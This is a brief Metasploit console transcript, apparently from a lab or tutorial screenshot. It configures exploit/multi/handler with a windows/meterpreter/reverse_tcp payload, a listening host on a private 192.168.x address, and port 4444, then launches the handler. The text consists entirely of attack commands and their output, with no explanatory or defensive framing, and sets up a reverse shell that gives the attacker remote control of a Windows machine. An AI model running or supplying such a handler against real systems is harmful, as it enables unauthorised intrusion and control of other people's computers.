 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.175.130
LHOST => 192.168.175.130
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit